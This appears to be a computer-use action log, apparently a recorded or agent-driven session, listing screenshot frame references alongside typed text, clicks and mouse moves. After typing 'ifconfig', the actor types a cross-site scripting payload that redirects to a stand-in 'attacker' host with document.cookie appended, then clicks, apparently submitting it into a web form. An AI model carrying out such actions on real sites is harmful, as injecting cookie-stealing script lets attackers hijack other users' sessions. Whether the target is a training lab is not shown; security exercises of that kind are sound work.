
type("ifconfig")

left_click(334, 654)

mouse_move(726, 252)

mouse_move(683, 343)

mouse_move(330, 230)

left_click(377, 68)

left_click(318, 68)

mouse_move(573, 174)

type("<script>window.location='http://attacker/?cookie='+document.cookie</script>")

left_click(516, 390)
